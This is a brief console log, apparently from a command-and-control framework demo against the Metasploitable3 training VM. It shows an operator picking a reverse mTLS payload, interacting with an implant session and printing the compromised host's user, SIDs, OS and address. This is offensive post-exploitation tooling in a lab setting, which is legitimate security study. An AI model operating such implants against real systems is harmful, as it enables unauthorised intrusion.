 @localhost in default (1,1) => payload(multi/single/reverse_mtls)
[I] > sessions interact 1
agent[CONCEPTUAL_BRIDGE] as METASPLOITABLE3\sshd_server@metasploitable3-win2k8/C:\Users\vagrant in default
[I] > info
Ghost Implant CONCEPTUAL_BRIDGE
ID: 1
Name: CONCEPTUAL_BRIDGE
Hostname: metasploitable3-win2k8
Username: METASPLOITABLE3\sshd_server
UID: S-1-5-21-4134427015-83630683-3660294909-1000
GID: S-1-5-21-4134427015-83630683-3660294909-513
PID: 556
OS: windows
Version: Server 2008 R2 Service Pack 1 build 7601 x86_64
Arch: amd64
Remote Address: 192.168.1.71:49307